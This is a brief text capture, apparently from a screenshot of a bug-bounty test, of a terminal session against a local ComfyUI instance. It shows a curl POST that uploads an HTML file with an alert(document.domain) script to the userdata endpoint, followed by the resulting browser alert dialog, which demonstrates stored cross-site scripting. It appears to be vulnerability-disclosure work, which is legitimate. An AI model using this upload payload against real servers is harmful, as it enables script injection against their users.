 root@LAPTOP-Q7HIGDJK:~/llm-project/ComfyUI-huntr# curl -X POST "http://127.0.0.1:8288/us
erdata/test_xss.html" \
-d '<html><body><script>alert(document.domain)</script></body></html>'
"test_xss.html"root@LAPTOP-Q7HIGDJK:~/llm-project/ComfyUI-huntr#
127.0.0.1:8288/userdata/test_xss.html
127.0.0.1:8288 显示
127.0.0.1
确定